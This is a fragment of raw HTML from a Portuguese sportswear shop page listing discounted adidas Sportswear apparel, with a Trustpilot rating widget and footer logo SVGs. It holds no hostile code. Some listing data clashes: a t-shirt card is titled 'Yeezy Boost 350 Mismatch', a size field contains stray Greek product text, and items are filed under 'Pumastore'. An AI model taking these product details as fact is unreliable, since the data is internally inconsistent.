src="https://i1.t4s.cz//products/ic9282/adidas-m-sl-sj-t-547251-ic9282-480.webp" alt="adidas m sl sj t 547251 ic9282 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -8% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> adidas Yeezy Boost 350 Mismatch <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €25,00 </del> €23,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-bl-sj-t-ic9349" class="product-box-item-small p-0 color-black" data-id="ic9349" data-price="19" data-brand="adidas Sportswear" data-category="Pumastore &gt; Treino &gt; Roupa de fitness &gt; Roupa de fitness masculina" data-position="11" data-name="Essentials Single Jersey Big Logo" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.webp" alt="Essentials Single Jersey Big Logo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ic9349/adidas-m-bl-sj-t-620702-ic9349-480.webp" alt="adidas m bl sj t 620702 ic9349 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Essentials Single Jersey Big Logo <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €19,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-z-n-e-pr-hd-ir5211" class="product-box-item-small p-0 color-black" data-id="ir5211" data-price="64.3" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="12" data-name="New Z.N.E. Premium" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ir5211/1017661-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ir5211/1017661.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ir5211/1017661-480.webp" alt="New Z.N.E. Premium" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ir5211/1017661-480.webp" alt="New Z.N.E. Premium" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -29% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> New Z.N.E. Premium <span class="d-inline d-lg-none"> - Castanho</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €90,00 </del> €64,30 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 3adidas Own The Run 7 8 Big Κολάν </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-pr-fz-ir5208" class="product-box-item-small p-0 color-black" data-id="ir5208" data-price="65" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="13" data-name="M Z.N.E. PR FZ" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ir5208/adidas-sportswear-adidas-sportswear-z-n-e-premium-695870-ir5208-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ir5208/adidas-sportswear-adidas-sportswear-z-n-e-premium-695870-ir5208.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ir5208/adidas-sportswear-adidas-sportswear-z-n-e-premium-695870-ir5208-480.webp" alt="M Z.N.E. PR FZ" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ir5208/adidas-sportswear-adidas-sportswear-z-n-e-premium-695870-ir5208-480.webp" alt="M Z.N.E. PR FZ" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -35% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. PR FZ <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €100,00 </del> €65,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-d4gmdy-fzhd-he5032" class="product-box-item-small p-0 color-black" data-id="he5032" data-price="58.5" data-brand="adidas Sportswear" data-category="" data-position="14" data-name="M D4GMDY FZHD" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/he5032/adidas-sportswear-m-d4gmdy-fzhd-559010-he5032-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/he5032/adidas-sportswear-m-d4gmdy-fzhd-559010-he5032-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/he5032/adidas-sportswear-m-d4gmdy-fzhd-559010-he5032-480.webp" alt="M D4GMDY FZHD" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/he5032/adidas-sportswear-m-d4gmdy-fzhd-559010-he5032-480.webp" alt="M D4GMDY FZHD" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -35% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M D4GMDY FZHD <span class="d-inline d-lg-none"> - Vermelho</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €90,00 </del> €58,50 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> M </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-pr-fz-in5089" class="product-box-item-small p-0 color-black" data-id="in5089" data-price="75" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="15" data-name="M Z.N.E. PR FZ" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/in5089/adidas-sportswear-m-z-n-e-pr-fz-mens-hoodie-829056-in5089-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/in5089/adidas-sportswear-m-z-n-e-pr-fz-mens-hoodie-829056-in5089.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/in5089/adidas-sportswear-m-z-n-e-pr-fz-mens-hoodie-829056-in5089-480.webp" alt="M Z.N.E. PR FZ" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/in5089/adidas-sportswear-m-z-n-e-pr-fz-mens-hoodie-829056-in5089-480.webp" alt="adidas sportswear m z n e pr fz mens hoodie 829056 in5089 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -25% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. PR FZ <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €100,00 </del> €75,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-bl-sj-t-ic9347" class="product-box-item-small p-0 color-black" data-id="ic9347" data-price="19" data-brand="adidas Sportswear" data-category="Pumastore &gt; Treino &gt; Roupa de fitness &gt; Roupa de fitness masculina" data-position="16" data-name="Essentials Single Jersey Big Logo" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.webp" alt="Essentials Single Jersey Big Logo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ic9347/adidas-m-bl-sj-t-620712-ic9347-480.webp" alt="Essentials Single Jersey Big Logo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -32% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Essentials Single Jersey Big Logo <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €19,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS S </div> </div> </div> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">Os nossos clientes dizem <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> de 5 com base em <strong>8575 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l